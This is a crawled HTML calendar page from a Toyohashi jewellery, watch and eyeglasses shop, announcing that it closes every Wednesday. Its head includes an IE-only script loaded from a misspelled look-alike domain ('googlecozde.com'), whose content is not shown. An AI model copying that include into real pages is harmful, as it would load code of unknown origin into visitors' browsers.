

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yamamoto1959.com/calendar/1054265
body_size: 2367
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>

<meta http-equiv="content-type" content="text/html; charset=utf-8" />

<meta name="google-site-verification" content="gq0JJR8hnxW0cSDaFdC_JAH7P71l7o5PhTechHQvMpI" />
<title>豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド - 定休日</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="豊橋,時計修理,デンチ交換,電池交換,分解掃除,フレデリック・コンスタン,宝石,メガネ,ヤマモト,リフォーム,バンド,ラザール,ダイヤ,真珠,パール,Rosemont,腕時計,サイズ直し,ブローバ　" />
<meta name="description" content="豊橋　宝石・ 時計・メガネ販売　時計修理・電池交換　宝石リフォーム　世界一の輝きを誇るラザール・ダイヤモンド取扱店　Blovaウォッチ正規販売店　FURLA ウォッチ正規販売店　フレデリック・コンスタント　ウオッチ　正規販売店　　　　" />
<meta property="og:title" content="豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド" />
<meta property="og:image" content="https://cdn.goope.jp/17861/131001183314qadq.jpeg" />
<meta property="og:site_name" content="豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/17861/131011144105fpt6.ico" />
<link rel="alternate" type="application/rss+xml" title="豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?122587-1380794738";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;0532-53-2644</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://yamamoto1959.com"><img src='//cdn.goope.jp/17861/131001183314qadq_m.jpeg' alt='豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド' /></a></h1>
    <div class="site_description site_description_smartphone">豊橋　宝石・ 時計・メガネ販売　時計修理・電池交換　宝石リフォーム　世界一の輝きを誇るラザール・ダイヤモンド取扱店　Blovaウォッチ正規販売店　FURLA ウォッチ正規販売店　フレデリック・コンスタント　ウオッチ　正規販売店　　　　</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">定休日</span>&nbsp; <span class="schedule_detail_date">every Wednesday</span> 
        </div>
        <div class="schedule_detail_title">
          定休日
        </div>
        <div class="schedule_detail_body">
          
          <p>毎週水曜日はお休みさせて頂いております。</p>
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/menu"  class="navi_menu">宝石・時計・メガネ・修理　 　　業務内容・取扱商品</a></li>
    
    <li><a href="/free/lazare"  class="navi_free free_389481">ラザール・ダイヤモンド</a></li>
    
    <li><a href="/info"  class="navi_info">最新情報・ご案内</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/free/profile"  class="navi_free free_37666">店長プロフィール</a></li>
    
    <li><a href="/free/history1"  class="navi_free free_37668">ヤマモトの歴史　1</a></li>
    
    <li><a href="/free/history2"  class="navi_free free_37669">ヤマモトの歴史　2</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.25 Sunday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">30</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">166</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">642407</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/yamamoto1959"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">宝石・時計・メガネ　ヤマモト&nbsp; </div>
      </div>
      <div class="shop_tel_footer">0532-53-2644</div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://yamamoto1959.com">宝石・時計・メガネ　ヤマモト</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>